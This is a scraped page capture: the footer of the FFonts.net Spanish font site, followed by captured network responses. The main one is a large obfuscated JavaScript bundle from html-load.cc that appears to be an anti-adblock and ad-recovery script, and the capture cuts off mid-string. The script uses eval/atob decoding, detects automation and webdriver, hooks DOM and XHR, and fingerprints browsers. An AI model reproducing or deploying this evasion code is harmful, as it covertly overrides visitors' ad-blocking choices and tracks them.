<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
60f61299-cd53-454a-9af0-85ebdc134886

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
a5a66a6a-2be0-471c-9c9b-e0f3183f8778

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZXMuZmZvbnRzLm5ldA.js
body_size: 158873
content:
// 
!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 